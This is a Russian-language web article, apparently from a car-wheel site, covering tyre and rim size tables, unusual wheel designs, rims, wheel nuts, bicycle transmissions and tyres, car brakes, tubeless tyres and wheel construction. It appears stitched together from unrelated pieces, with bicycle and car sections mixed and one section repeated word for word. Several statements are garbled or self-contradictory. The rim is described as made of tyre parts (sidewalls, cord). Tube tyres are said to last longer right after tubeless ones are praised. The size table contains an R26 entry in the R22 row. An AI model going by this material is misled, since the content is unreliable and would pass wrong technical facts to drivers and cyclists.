<td>235/60R18</td>
<td>255/55R18</p>
<p>245/45R18</p>
</td>
<td>265/65R18</p>
<p>235/40R18</p>
</td>
<td>255/45R18</p>
<p>245/40R18</p>
</td>
<td>285/55R18</p>
<p>275/40R18</p>
</td>
</tr>
<tr>
<td>Обозначение</p>
<p>обода колеса</p>
</td>
<td>7½J</td>
<td>7½J, 8J</td>
<td>8J</td>
<td>8J, 8½J</td>
<td>8½J, 9J</td>
</tr>
<tr>
<td>Обозначение</p>
<p>шины</p>
</td>
<td>225/55R19</td>
<td>235/55R19</p>
<p>225/35R19</p>
</td>
<td>255/45R19</p>
<p>245/35R19</p>
<p>235/35R19</p>
</td>
<td>255/30R19</td>
<td>265/50R19</td>
</tr>
<tr>
<td>Обозначение</p>
<p>обода колеса</p>
</td>
<td>7½J</td>
<td>8J</td>
<td>8J, 8½J</td>
<td>8½J, 9J</td>
<td>9J, 9½J</td>
</tr>
<tr>
<td>Обозначение</p>
<p>шины</p>
</td>
<td>255/50R20</p>
<p>225/30R20</p>
</td>
<td>245/40R20</td>
<td>265/50R20</td>
<td>275/40R20</td>
<td>305/50R20</p>
<p>285/50R20</p>
</td>
</tr>
<tr>
<td>Обозначение</p>
<p>обода колеса</p>
</td>
<td>8J</td>
<td>8J, 8½J</td>
<td>8½J, 9J</td>
<td>8½J, 9J,</p>
<p>9½J</p>
</td>
<td>9J, 10J</td>
</tr>
<tr>
<td>Обозначение</p>
<p>шины</p>
</td>
<td>245/40R22</td>
<td>265/40R22</td>
<td>295/40R22</p>
<p>285/45R22</p>
</td>
<td>305/40R22</td>
<td>305/30R26</td>
</tr>
<tr>
<td>Обозначение</p>
<p>обода колеса</p>
</td>
<td>8½J</td>
<td>9½J</td>
<td>9½J, 10J,</td>
<td>10J, 10½J</td>
<td>10J</td>
</tr>
</tbody>
</table>
<h2><span id="i-6">Оригинальные виды колёс</span></h2>
<ul>
<li>Колесо эллиптической формы (расположенное под таким углом, что, если смотреть сбоку, выглядит как круг) — позволяет грести в воде.</li>
<li>
Квадратное колесо, патент на которое в 1959 году получил американец Альберт Сфредда. Оно легко шло по снегу, песку, грязи, преодолевало ямы. Вопреки опасениям, машина на таких колёсах не «хромала» и развивала скорость до 60 км/ч.</li>
<li>
Роторно-фрезерный движитель — вариант колёсного движителя, в котором используются роторы- в сочетании с поддерживающими лыжами.</li>
<li>Многокамерное колесо с пневматическим принципом качения.</li>
<li>Мотор-колесо</li>
<li>Колесный движитель американца Р. Берда</li>
<li>Ренское колесо</li>
<li>Колёса системы Pedrail (англ.)русск. с опорными «башмаками», шарнирно закреплёнными на ободе.</li>
</ul>
<h2><span id="i-7">Диски</span></h2>
<p>Диск &#8212; это одна из частей устройства колеса автомобиля. Диски производят из различный металлов. Они состоят из следующих элементов, которые мы разберем подробней. Для тюнинга автомобиля выпускают специальные размеры дисков колеса. Диски измеряются в дюймах, к примеру: на 14 дюймов, на 17, на 21 и так далее.</p>
<ul>
<li>Боковины.</li>
<li>Корд.</li>
<li>Металлический каркас.</li>
</ul>
<p>Борт предназначен для закрепления шины на ободе, а также для ее герметизации между диском. В основе борта &#8212; кольцо, сделанное из прорезиненной стальной проволоки. Борт является слоем корда, завернутого по кругу кольца из проволочного наполнительного резинового шнура. Обладая высокой прочностью и жесткостью за счет стального кольца и монолитности, а также наполнительного шнура, борт считается самой жесткой частью на диске. Он способен выдержать сильные удары.</p>
<p>Боковины состоят из тонкого слоя эластичной резины, который расположен между плечевой зоной и бортом. Боковина предназначена для защиты протектора шины от механических повреждений и попадания влаги, также она является продолжением протектора.</p>
<p>Корд – это то, что находится внутри резины. Он может быть сделан из металлических, стеклянных, полимерных нитей.</p>
<p>Диски делают из стали, алюминия, магния. Сталь используется для дешевых колес. Из алюминия делаются легкосплавные диски. Этот вид металла &#8212; легкий и недорогой, устойчив к коррозии. Марка используемого алюминия &#8212; 6061. Характеристика его свойств идеально подходит для изготовления колес.</p>
<p>Из магния производят колеса для гоночных авто. Диски получаются прочными и легкими. Изготовление такого типа колес требует наличия профессионального оборудования, так как процесс обработки магния очень сложен из-за его реакции на высокую температуру плавления. Также диски производят из карбона и титана. Из этих материалов получаются легкие и прочные колеса.</p>
</p>
<p><img alt="" src="/wp-content/uploads/2/5/6/256f811e5abb6eca08aec873e61fc043.jpeg" data-src="/wp-content/uploads/c/4/5/c450f0bf942a02e96cfb4e60626ab650.jpeg" /></p>
<h2><span id="i-8">Гайки</span></h2>
<p>Основным элементом крепления колеса на ступицу являются гайки. Они имеют форму шестиугольника и бывают различных видов по форме резьбы и размеру. Их изготавливают из алюминия, хрома-ванадия, стали и титана.</p>
<p>Алюминиевые гайки очень дорогие. Их изготавливают для гоночных автомобилей. Они мало весят, это обеспечивает снижение лишнего веса колеса. Алюминиевые гайки мягкие и требуют постоянной затяжки колеса. При покупке обязательно уточните, какие точно подходят гайки на ваш автомобиль.</p>
<p>Гайки из хром-ванадия стоят столько же, как и алюминиевые. Но они намного тяжелее. Самые дорогие гайки &#8212; из титана, они применяются для тюнингованных автомобилей. Они очень прочные и легкие и превосходят по качеству все остальные изделия.</p>
<p><img alt="" src="/wp-content/uploads/f/5/2/f521325b69dbbdbd7d460dc0072c6b7a.jpeg" data-src="/wp-content/uploads/9/4/6/9468d39a4ed117e6c28603c9ad685f4e.jpeg" /></p>
<h2><span id="i-9">Конструкция трансмиссии и тормозов</span></h2>
<p>Это то, без чего ни один двухколесный транспорт попросту не поедет. Трансмиссия представляет собой весьма сложный узел, который состоит из самых разнообразных механизмов, а именно:</p>
<ul>
<li>каретки;</li>
<li>звёздочек;</li>
<li>педалей;</li>
<li>шатунного механизма;</li>
<li>велосипедной цепи;</li>
<li>манеток;</li>
<li>различных переключателей скоростей.</li>
</ul>
<p><img src="/wp-content/uploads/0/b/6/0b67f69e75e7c5a86ce4c387b4172caa.jpg" alt="" /><img src="/wp-content/uploads/c/c/c/ccc24b2f0bf96457fc1336b07b4315a1.jpg" alt="" /></p>
<p>
            <img src="/wp-content/uploads/1/4/4/144eb833555fe8a703b392b2f3d29984.jpg" alt="" /></p>
<p>Шатуны — важнейшие для взаимодействия каретки с педалями элементы. Они могут иметь несколько способов крепежа: либо квадратное, либо шлицевое.</p>
</p>
<p><img src="/wp-content/uploads/c/c/4/cc41b22e6d50b71cdc28bf0e18c64e5f.jpg" alt="" /></p>
<p>Педали функционально представляют собой необходимые опоры для ног, через них физические усилия переходят на шатуны. Они могут выполняться в нескольких вариантах.</p>
<ul>
<li>
Классические (их еще называют платформы). Такие педали устанавливаются на байки базового уровня. В этом случае пользователь может кататься абсолютно в любой обуви — здесь сцепление с педалью осуществляется через трение.</li>
<li>
Контактные. Такие педали имеют особые вставки, которые могут предназначаются исключительно для специализированной обуви.</li>
<li>
Экстремальные. Крепятся на спортивные байки, их отличает наличие фиксаторов, довольно широкая поверхность, а также внушительная толщина.</li>
</ul>
<p>Задние звёздочки скоростного велосипеда фиксируются ко втулке заднего колеса. Традиционно на каждую переднюю звездочку приходится пара-тройка задних. При езде маленькие звёздочки обеспечивают повышенную передачу, а более крупные — низкую.</p>
<p>Соединительной деталью между ними является цепь. Ее движение производится через переключатели, которые, в свою очередь, управляются через манетки на рулевом механизме.</p>
</p>
<p><img src="/wp-content/uploads/8/2/1/821ca02f40002051d3afa4d61567cf4c.jpg" alt="" /><img src="/wp-content/uploads/b/c/6/bc62c45e4f886100520c4f49e4794844.jpg" alt="" /></p>
<p>
            <img src="/wp-content/uploads/4/1/5/415ebb91b02f054da76161fd9ba650b1.jpg" alt="" /></p>
<p>Современные тормозные механизмы для байков имеют несколько классов.</p>
<ol>
<li>
Обводные. Они представляют небольшие зажимные приспособления с колодками. Обычно имеют только одно крепление.</li>
<li>
Дисковые. В этом исполнении колодки фиксируются к диску за счёт нажатия ручки.</li>
<li>
Барабанные. Этот вариант тормозной системы в наши дни принято считать устаревшим. В подобных велосипедах барабан прикрепляется к задней втулке и создает взаимодействие между колодками путем педалирования. Для того, чтобы механизм впустую не проворачивался, в него устанавливают стопор. Результативность торможения подобной системы ниже, чем у первых двух, однако для бюджетных байков является оптимальным.</li>
</ol>
<h2><span id="i-10">Требования, предъявляемые к колесам</span></h2>
<p>К колесам автомобилей и тракторов предъявляются следующие требования:</p>
<ul>
<li>по геометрическим размерам, форме и грузоподъемности колеса должны соответствовать конструкциям шин и условиям их работы;</li>
<li>колеса должны иметь минимальные массу и момент инерции при заданных конструкционном исполнении и долговечности;</li>
<li>надежность работы и установки колес должна быть обеспечена в течение всего срока службы колесной машины;</li>
<li>конструкция колес должна обеспечивать эффективное охлаждение тормозных механизмов;</li>
<li>конструкция колес для бескамерных шин должна обеспечивать поддержание герметичности шин и надежную посадку их бортов на полки ободов (предотвращать сползание бортов шины с полок обода, особенно с наружной стороны колеса, в том числе, при понижении давления воздуха в шине);</li>
<li>конструкция ободов для шин регулируемого давления должна исключать возможность проворачивания шины на ободе, как при номинальном, так и при минимально-допустимом внутреннем давлении воздуха;</li>
<li>конструкция ободов для перспективных шин для ВАТ должна обеспечивать возможность монтажа на них этих шин и, при необходимости, внутреннего ограничителя деформации, а потому должна быть разъемной и герметичной;</li>
<li>колеса должны соответствовать международным нормам, предъявляемым к основным геометрическим, посадочным, крепежным размерам и нагрузочным характеристикам в целях обеспечения их взаимозаменяемости;</li>
<li>биение колес, допустимый дисбаланс, допуски на размеры и наклон посадочных полок ободов и установочные размеры, необходимые для нормальной работы шин, не должны превышать установленных норм;</li>
<li>конструкция колес должна быть приспособлена для выполнения монтажно- демонтажных работ, проводимых при повреждениях шин;</li>
<li>окраска колес должна предохранять их от коррозии в течение срока службы колесной машины, а внешний вид – гармонировать с внешним видом колесной машины.</li>
</ul>
<h2><span id="i-11">Устройство колёс</span></h2>
<p>Велосипедные колёса — это легкие, но довольно прочные конструкции. Они раздают энергию движения, поэтому при помощи своего вращения позволяют удерживать велосипедную раму точно в вертикальном положении. По большей части велосипеды имеют задний привод, когда заднее колесо обеспечивает движение, а переднее является ведомым.</p>
<p>Любое велосипедное колесо включает несколько конструкционных деталей.</p>
<p>
Втулка. Это центральная часть, включающая ось, подшипники и обод. Втулка отвечает за возникновение и поддержание достаточного для движения байка крутящего момента. Внутренняя схема задних втулок чуть сложнее, нежели у колёс, расположенных спереди, поскольку они принимают участие в принудительном раскручивании всего колеса.</p>
</p>
<p><img src="/wp-content/uploads/4/c/e/4cea65114615c8c117079a34fab2ae70.jpg" alt="" /><img src="/wp-content/uploads/e/0/a/e0a2fd72e93de66cbaac2b047d142ed3.jpg" alt="" /></p>
<p>                                <img src="/wp-content/uploads/2/b/c/2bcb4eedcfe4163b55d57041deb05cc7.jpg" alt="" /><img src="/wp-content/uploads/1/d/f/1df6a53442aac6e7d127cc8c599d02e1.jpg" alt="" /></p>
<p>Внешняя поверхность шины называется покрышкой, а ее составными частями являются борта, боковины, а также протектор. В зависимости от эксплуатационных возможностей байка различают покрышки нескольких видов:</p>
<ul>
<li>
слики и полуслики — такие варианты оптимальны для ровных трасс, поэтому их чаще всего устанавливают на шоссейниках;</li>
<li>
дорожные – к ним относят шины с рисунком среднего размера, подобные модели устанавливают на горных байках;</li>
<li>
гибридные — такие покрышки эффективны как в условиях бездорожья, так и на ровной трассе, хотя по проходимости они и уступают более агрессивным вариантам.</li>
</ul>
<p><img src="/wp-content/uploads/d/3/4/d34f6cdd760c890262fd6d7f7040f6bc.jpg" alt="" /><img src="/wp-content/uploads/7/2/f/72f598ed85591cb387cb0f1522c4753c.jpg" alt="" /><img src="/wp-content/uploads/5/8/3/5838d2786d11ed25d3a32651e5552471.jpg" alt="" /><img src="/wp-content/uploads/9/a/b/9ab57bb09d84fe04c8d6de7ad15a0d1d.jpg" alt="" /></p>
<p>Чтобы велосипед был заметен в темноте, на спицах крепят светящуюся пластину ярко-оранжевого колера — катафот. Согласно правилам ПДД, катафоты должны присутствовать на байках всех типов.</p>
<p>
Характеристики покрышек во многом обуславливают общее впечатление от езды, поэтому их выбору следует уделить особое внимание. Для начала нужно оценить размер элемента, как правило, его обозначают двумя парами цифр: первая из них определяет диаметр колеса, а вторая указывает на ширину самой покрышки
</p>
<p>Приведем пример: покрышка с маркировкой 26х2,1 используется для стандартных колес размером 26 дюймов с шириной 2,1 дюйма. При этом чем шире покрышка, тем прочнее она будет удерживать байк на поворотах, хотя и существенно потеряет в накате. </p>
</p>
<p><img src="/wp-content/uploads/a/5/6/a56a3bd0cfbc877f516f659f71aebfa5.jpg" alt="" /><img src="/wp-content/uploads/7/e/c/7ecda5164ab69bf0288cbd8f34ca62af.jpg" alt="" /></p>
<p>Имейте в виду: чем менее выраженным будет узор протектора, тем на более твердую дорогу рассчитана покрышка. Таким образом, самый «зубастый» рисунок будет приемлем для эксплуатации по глине, бездорожью и грязи, а вот для более плотных и твердых покрытий можно сделать выбор в пользу резины с более плоским узором и смягченным компаундом.</p>
</p>
<p><img src="/wp-content/uploads/e/7/a/e7a2ae8ab4037efdfc15c4b47950f9a8.jpg" alt="" /><img src="/wp-content/uploads/1/5/9/159aa566d9593197c8dc9f853bda4223.jpg" alt="" /></p>
<p>
            <img src="/wp-content/uploads/1/b/c/1bc7116c44c6236eb7cbdca6447a7df4.jpg" alt="" /></p>
<h2><span id="i-12">Неисправности и обслуживание</span></h2>
<p>Прежде чем рассмотреть список неисправностей, уточним, что ни одна поломка подвески не относится к тому перечню, который запрещает движение. Это правило прописано в законе, но в нем существуют спорные моменты.</p>
<p>Допустим, амортизатор перестал работать. Это означает, что наезд на любую кочку повлечет за собой раскачку кузова. Управлять автомобилем станет сложнее. Шаровая опора может «разболтаться» в конец, что повлечет за собой страшное ДТП. Если же в автомобиле лопнет пружина, то появится крен кузова и продолжать дальнейшую езду станет невозможно. Эти неисправности приводят к серьезным последствиям. Но по закону водитель имеет право ездить с такими поломками. </p>
<p>Износ креплений — еще одна неисправность, которая часто встречается у водителей. К сожалению, износ неизбежен. Рано или поздно крепления придется менять. </p>
<p>Что касается обслуживания, то автолюбителю нужно контролировать работу авто во время движения. Если подвеска начала странно скрипеть и издавать посторонние звуки, то не стоит их игнорировать. Необходимо сразу разобраться, в чем дело. В противном случае можно попасть в ДТП, либо очень серьезно потратиться на ремонт. Выход подвески «из строя» сопровождается заменой абсолютно всех деталей.</p>
<h2><span id="i-13">Тормозная система</span></h2>
<p><img src="/wp-content/uploads/2/b/a/2ba73143d9d89f90dbc0fd338ee9d403.jpeg" alt="" />Существует три варианта системы торможения: рабочая, стояночная, запасная</p>
<p>Тормозная система бывает следующих видов по типу привода:</p>
<ul>
<li>механическая;</li>
<li>гидравлическая;</li>
<li>пневматическая;</li>
<li>комбинированная.</li>
</ul>
<p>На современных легковых авто устанавливается тормозная система с гидроприводом, которая состоит из следующих элементов:</p>
<ul>
<li>педали тормоза;</li>
<li>главного гидроцилиндра тормозной системы;</li>
<li>заправочного бачка главного цилиндра, для заправки тормозной жидкости;</li>
<li>вакуумного усилителя, имеющегося не во всех моделях;</li>
<li>системы трубопроводов для переднего и заднего тормоза;</li>
<li>тормозных цилиндров колёс;</li>
<li>тормозных колодок, прижимаемых колесными цилиндрами к ободу колеса при торможении транспортного средства.</li>
</ul>
<p><img src="/wp-content/uploads/2/3/f/23f582d314ab798bb65f7b18b788b13f.png" alt="" />Электрооборудование, которое представляет собой совокупность электрических приборов и аппаратов, обеспечивающих нормальную работу двигателя</p>
<h2><span id="i-14">Требования, предъявляемые к колесам</span></h2>
<p>К колесам автомобилей и тракторов предъявляются следующие требования:</p>
<ul>
<li>по геометрическим размерам, форме и грузоподъемности колеса должны соответствовать конструкциям шин и условиям их работы;</li>
<li>колеса должны иметь минимальные массу и момент инерции при заданных конструкционном исполнении и долговечности;</li>
<li>надежность работы и установки колес должна быть обеспечена в течение всего срока службы колесной машины;</li>
<li>конструкция колес должна обеспечивать эффективное охлаждение тормозных механизмов;</li>
<li>конструкция колес для бескамерных шин должна обеспечивать поддержание герметичности шин и надежную посадку их бортов на полки ободов (предотвращать сползание бортов шины с полок обода, особенно с наружной стороны колеса, в том числе, при понижении давления воздуха в шине);</li>
<li>конструкция ободов для шин регулируемого давления должна исключать возможность проворачивания шины на ободе, как при номинальном, так и при минимально-допустимом внутреннем давлении воздуха;</li>
<li>конструкция ободов для перспективных шин для ВАТ должна обеспечивать возможность монтажа на них этих шин и, при необходимости, внутреннего ограничителя деформации, а потому должна быть разъемной и герметичной;</li>
<li>колеса должны соответствовать международным нормам, предъявляемым к основным геометрическим, посадочным, крепежным размерам и нагрузочным характеристикам в целях обеспечения их взаимозаменяемости;</li>
<li>биение колес, допустимый дисбаланс, допуски на размеры и наклон посадочных полок ободов и установочные размеры, необходимые для нормальной работы шин, не должны превышать установленных норм;</li>
<li>конструкция колес должна быть приспособлена для выполнения монтажно- демонтажных работ, проводимых при повреждениях шин;</li>
<li>окраска колес должна предохранять их от коррозии в течение срока службы колесной машины, а внешний вид – гармонировать с внешним видом колесной машины.</li>
</ul>
<h2><span id="i-15">Преимущество бескамерных шин перед камерными</span></h2>
<p>Чтобы понять, почему камерные модели ушли в прошлое, стоит рассмотреть их недостатки:</p>
<ul>
<li>Большая масса. Легкий вес – это основное преимущество бескамерных шин, так как большая масса повышает инерционное перемещение колеса при движения машины по неровному дорожному покрытию, как результат, ходовая часть изнашивается гораздо быстрее.</li>
<li>Высокая температура. Камерная шина состоит из двух частей, которые трутся друг об друга во время движения. Увеличение температуры не только ускоряет износ компонентов камерной шины, но и повышает риск разрыва покрышки во время движения. Особенно это касается эксплуатации автомобиля во время летней жары.</li>
<li>Хрупкость. Камерная шина быстро теряет воздух при проколе покрышки или камеры, так как воздух выходит не только из места повреждения, но и через негерметичный стык полки обода диска и борта покрышки. Моментально остановить машину невозможно, поэтому несколько десятков метров с проколотой шиной выведут ее из строя.</li>
</ul>
<p>Мы уже знаем, как устроена бескамерная шина, поэтому понять преимущества перед камерными моделями не составит труда. У бескамерной резины улучшена герметичность за счет мягкой резины на стыках, исключены неисправности, связанные с перетиранием элементов. После прокола шина не выходит из строя, и при необходимости вы можете доехать с поврежденной покрышкой до ближайшего шиномонтажной. Срок службы у камерной резины гораздо больше, так как она не подвержена перегревам.</p>
<p>
Это важно – недостатки бескамерных шин и особенности монтажа
</p>
<p>Камерная и бескамерная шина отличие имеет не только в конструкции, но и в способе установки и ремонте. Главный недостаток такой резины – это монтаж, который своими руками произвести будет проблематично. При монтажно-демонтажных работах очень легко повредить бортовые закраины, что приведет к разгерметизации шины. Ремонт проколотой покрышки должны выполнять профессионалы при помощи специального оборудования. То есть в пути вы «подлатать резину» не сможете.</p>
<p>Ответ на вопрос «камерные или бескамерные шины что лучше?» мы дали. Главный критерий выбора любого компонента – это безопасность, при <a href='/remont-beskamernyh-sin/'>проколе бескамерной шины</a> на большой скорости вы не потеряете управляемость. Если у вас до сих пор стоит камерная резина, то пора отправиться в магазин за новыми бескамерными шинами, они подходят и для старых моделей, и для современных.</p>
<h2><span id="i-16">Электрооборудование</span></h2>
<ul>
<li>аккумуляторную батарею;</li>
<li>генератор;</li>
<li>систему зажигания;</li>
<li>световую оптику и систему освещения салона;</li>
<li>приводы электродвигателей вентиляторов, стеклоочистителей, стеклоподъёмников и других устройств;</li>
<li>обогрев стёкол и салона;</li>
<li>всю электронику автоматической коробки передач, бортового компьютера и защитных систем (ABS, SRS), управления двигателем и других;</li>
<li>гидроусилитель руля;</li>
<li>противоугонную сигнализацию;</li>
<li>звуковой сигнал.</li>
</ul>
<p>https://youtube.com/watch?v=LaEVsfJUpFU</p>
<p>Это неполный перечень устройств, входящих в электрооборудование авто и потребляющих электроэнергию.</p>
<p><a href='/zadnaa-cast-masiny/'>Устройство кузова автомобиля</a> и всех его составных частей необходимо знать каждому водителю, чтобы поддерживать машину всегда в исправном состоянии.</p>
<h2><span id="i-17">Обзор комплектующих</span></h2>
<p>Приобретая велосипед, пользователи зачастую не уделяют нужного внимания запчастям, поскольку компоновка байка в большинстве случаев предусмотрена производителем.</p>
<p>Однако вы непременно столкнетесь с выбором запчастей в следующих ситуациях:</p>
<ul>
<li>если решите самостоятельно собрать байк «с нуля»;</li>
<li>если вам потребуется заменить изношенные детали, вышедшие из строя;</li>
<li>если вы решили провести апгрейд, заменив низкокачественные компоненты на более функциональные.</li>
</ul>
<p>
При выборе любых деталей очень важно обеспечить их максимальное соответствие: вы должны точно знать их размер и вариант крепления, а также другие технические особенности
</p>
<p>
            <img src="/wp-content/uploads/3/a/5/3a5513cf04a01e69dc19df2d30bace08.jpeg" alt="" /></p>
<p>При выборе комплектующих лучше всего сделать выбор в пользу изделий известных брендов, качество которых проверено временем. Подавляющее большинство райдеров покупают для своего двухколесного транспорта запчасти марок Shimano либо Sram. В сегменте велосипедных запчастей эти два бренда считаются монополистами.</p>
</p>
<p><img src="/wp-content/uploads/6/5/5/655171c74084cd0b184ab0a26d12ffff.jpeg" alt="" /><img src="/wp-content/uploads/c/6/2/c629ebf8ec9996786a9cf575b9f3b359.jpeg" alt="" /></p>
<p>Неплохим качеством обладают составляющие фирм Sunday, а также Fit и United — их чаще всего выбирают любители экстремального катания. Для скоростных байков можно порекомендовать комплектующие от Cinelli.</p>
</p>
<p><img src="/wp-content/uploads/c/3/f/c3f2d720d35db61d9950ba45162c43b8.jpeg" alt="" /><img src="/wp-content/uploads/e/8/d/e8d567d2b7a93ae3f395f5e3dded693e.jpeg" alt="" /></p>
<p>Об устройтве велосипеда смотрите далее.</p>
<h2><span id="i-18">Общие сведения о колёсах автомобиля</span></h2>
<h2><span id="i-19">Что такое колесо?</span></h2>
<p>Под словом «колесо» многие подразумевают автомобильное колесо в сборе, состоящее из собственно колеса и шины. Между тем в авто промышленности колесом считают только промежуточный (между ступицей автомобиля и шиной) элемент конструкции автомобиля. Обычное (серийное для легковых автомобилей) дисковое колесо состоит из двух элементов — обода и диска, соединенных между собой точечной контактной сваркой.</p>
<p>Обод — это кольцеобразная (определенного профиля) часть колеса, на которую монтируется и опирается шина.</p>
<p>Диск — центральная часть колеса, несущая обод и имеющая посадочные отверстия для крепления к ступице. Часто дисковое колесо называют просто диском (во избежание путаницы между колесом в сборе и колесом как элементом конструкции автомобиля), что неверно. На самом деле бывают разборные колеса, где обод и диск скреплены резьбовыми соединениями, а так же бездисковые колеса или колеса с дисками в виде кольцевых фланцев (автомобили ЗАЗ).</p>
<h2><span id="i-20">Конструктивные особенности и отличия</span></h2>
<p>Автомобильные колеса различают по принадлежности к тому или иному автомобилю, по типу применяемых шин, по конструкции и технологии изготовления. По технологии изготовления такие колеса могут быть стальными сварными (из прокатанного обода и штампованного диска), литыми и коваными.</p>
<p>Технология изготовления литых колес включает заливку расплавленного металла (обычно это алюминиевый или магниевый сплав) в форму, его остывание, последующее обтачивание посадочных поверхностей и сверление отверстий в полученной отливке. К числу недостатков литых колес относятся чрезмерно толстые стенки, возможность наличия скрытых пор и раковин, недостаточную прочность (при ударе они деформируются и даже раскалываются) и невозможность восстановления.</p>
<p>При ковке (или объемной штамповке) из заготовки выковывают так называемую поковку, которая затем обрабатывается на токарном станке. Такая технология сложна и дорога, однако кованые диски прочнее и легче. Например, 13-дюймовое кованое колесо весит 4,9 кг против 6,0 кг у литого, а толщина стенок составляет только 3,0 мм против 5,5 мм у литого. При этом кованый диск лучше «переносит» удары. Поэтому для российских дорог кованые диски предпочтительнее, несмотря на их дороговизну.</p>
<p>Главное преимущество легкосплавных колес перед обычными стальными — в меньшей массе. Снижение массы колеса в сборе с шиной ведет к уменьшению неподрессоренных инерционных масс и улучшению условий работы подвески, так как колесо быстрее «повинуется» возвращенному действию пружины, амортизатора и быстрее восстанавливает потерянный контакт с дорогой. Это улучшает комфортабельность езды и делает более безопасным движение на большой скорости.</p>
<h3><span id="i-21">Основные элементы колеса легковой машины</span></h3>
<p><img src="/wp-content/uploads/a/9/a/a9accf2f2a90c1e8ddfb7be0d1f250d5.jpeg" alt="" /></p>
<ul>
<li>А — закраина обода;</li>
<li> Б — полка;</li>
<li> В — кольцевой выступ («хамп») для дополнительной фиксации бортов бескамерной шины;</li>
<li> Г — плоскость крепления;</li>
<li> а — монтажный диаметр</li>
<li> б — ширина обода;</li>
<li> в — вылет (расстояние между плоскостью симметрии обода и крепёжной плоскостью колеса);</li>
<li> г — диаметр центрального отверстия под ступицу;</li>
<li> д — диаметр окружности расположения крепёжных болтов (шпилек);</li>
</ul>
<p>Для зарубежных колес размер «в» обозначается «ЕТ», «г» — «DIA» и «д» — «PCD».</p>
<p>Колесо обозначается основными размерами обода — монтажным (посадочным) диаметром (а) и шириной (б). Например, обычное дисковое колесо обозначается как 114J-330 (в миллиметрах) или 4 1/2J-13 (в дюймах). Первые цифры означают ширину обода, буква J — форму профиля обода, а последние цифры — монтажный диаметр колеса.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="63238">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/kak-razbortirovat-koleso/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/0/c/4/0c4d791f1a4ac0d683d7ca50764e9900.jpg" alt="" /></a>
							
		<a href='/kak-razbortirovat-koleso/' class='title'>Как разбортировать колесо автомобиля</a>

		<div class="text">
			Безударный способ

Этот метод потребует приложить несколько больше усилий, но он позволит не повредить...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-nakacat-koleso/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/d/7/b/d7b06347da636379ba99d622ed653b32.jpg" alt="" /></a>
							
		<a href='/kak-nakacat-koleso/' class='title'>4 простых способа накачать колесо без насоса</a>

		<div class="text">
			Метод замены камеры если у коляски цельные пластиковые или металлические колеса

Для самостоятельной...		</div>

	</div>


			
				
	<div class="item">

		<a href='/spusennoe-koleso/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/e/2/c/e2cd0e74831c67d5259f069cca359737.jpg" alt="" /></a>
							
		<a href='/spusennoe-koleso/' class='title'>Почему спускает колесо на велосипеде</a>

		<div class="text">
			Пробиты 2 шины, в частности с правой стороны машины. Что же тогда делать?

Сколько вы можете проехать...		</div>

	</div>


			
				
	<div class="item">

		<a href='/prikipelo-koleso-k-stupice-kak-snat/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/b/3/4/b34e0166fb5ccf4232918c4b87336e4f.jpg" alt="" /></a>
							
		<a href='/prikipelo-koleso-k-stupice-kak-snat/' class='title'>Как поменять колесо: подробнейшая инструкция</a>

		<div class="text">
			Как снять прикипевшее колесо с машины: советы автолюбителей


«Сам додумался!»
		
			 «Прикипело колесо....		</div>

	</div>


			
				
	<div class="item">

		<a href='/razval-shozdenie-svoimi-rukami-na-vaz-2107/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/c/7/d/c7d1ed48de969a55e7dde458df8ac57d.jpg" alt="" /></a>
							
		<a href='/razval-shozdenie-svoimi-rukami-na-vaz-2107/' class='title'>Наладка ходовой части ваз 2107: регулировка кастера, развала и схождения</a>

		<div class="text">
			Развал схождение без посторонней помощи

Откорректировать развал схождение можно и без посторонней помощи....		</div>

	</div>


			
				
	<div class="item">

		<a href='/mozno-li-ehat-na-spusennom-kolese/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/1/9/7/197209ebf7fd2370cf40e0d808fd9772.jpg" alt="" /></a>
							
		<a href='/mozno-li-ehat-na-spusennom-kolese/' class='title'>Пробили колесо? как долго можно ездить на запасном колесе?</a>

		<div class="text">
			Прокол во дворе

Начнём с того, что нужно делать, если колёса прокололи прямо у вас во дворе. Вы вышли...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-gudit-stupicnyj-podsipnik/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/2/0/c/20c58a337fc3b959ab184ae64cbe2d64.jpg" alt="" /></a>
							
		<a href='/kak-gudit-stupicnyj-podsipnik/' class='title'>Как определить, какой подшипник ступицы гудит? диагностика ходовой части автомобиля</a>

		<div class="text">
			Ручное вращение

Если вывесить машину на подъёмнике и вращать колесо вручную, то отклонения от плавного...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-otkrutit-koleso/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/7/2/d/72de9cf00f2eae4c1e1ae6cf94cf4196.jpg" alt="" /></a>
							
		<a href='/kak-otkrutit-koleso/' class='title'>Как снять прикипевшее колесо: 5 простых способов</a>

		<div class="text">
			Сами снимаем секретку с колеса. Как снять правильно

В этой статье рассмотрим, такой часто возникающий...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-pravilno-perehodit-dorogu/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/8/6/3/86388790717baf07d30a3f5b26a62dd0.jpeg" alt="" /></a>
							
		<a href='/kak-pravilno-perehodit-dorogu/' class='title'>Правила движения пешеходов по обочине и проезжей части дороги</a>

		<div class="text">
			Какие права у пешеходов?

Главные права и привилегии в плане передвижения пешеходов чётко описаны в гл....		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
